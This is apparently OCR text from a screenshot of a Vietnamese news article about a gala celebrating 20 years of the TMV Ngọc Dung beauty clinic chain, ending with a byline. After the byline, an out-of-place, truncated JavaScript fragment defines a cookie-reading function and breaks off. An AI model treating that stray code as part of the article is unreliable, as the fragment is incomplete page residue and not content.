
mãn thông qua các dịch vụ làm đẹp mà chúng tôi cung cấp.”
“Dạ tiệc Phượng Hoàng – Nơi huyền thoại bắt đầu” chính thức
khép lại thành công mỹ mãn. Sự kiện không chỉ điểm lại hành
trình 20 năm đồng hành cùng hàng triệu phụ nữ Việt mà còn
khẳng định một lần nữa đẳng cấp quốc tế, vị thế hàng đầu của
hệ thống TMV Ngọc Dung.
Phượng Nguyễn
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var